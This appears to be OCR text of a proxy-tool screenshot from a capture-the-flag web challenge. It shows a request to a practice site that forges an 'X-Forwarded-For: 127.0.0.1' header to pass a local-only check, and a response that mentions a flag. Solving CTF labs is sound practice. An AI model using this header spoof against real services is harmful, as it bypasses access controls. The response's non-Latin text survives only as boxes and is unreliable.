 Go
Cancel
<
▼
>
▼
Target: http://chinalover.sinaapp.com
Request
Raw
Headers
Hex
GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Apr 2019 11:10:30 GMT
Content-Type: text/html
Connection: keep-alive
Via: 1565
Content-Length: 361
<html>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" />
<pre><br><br><br><br>* * * * * * * * * * * * * *
* * * * * * * * * * * *<br><br>
□□□□□□□□□□□<br><br> □□□□□□□□□<br><br>*
* * * * * * * * * * * * * * * * * * * * * * * *
*<br></pre>□□□□□□□□□□flag□
</html>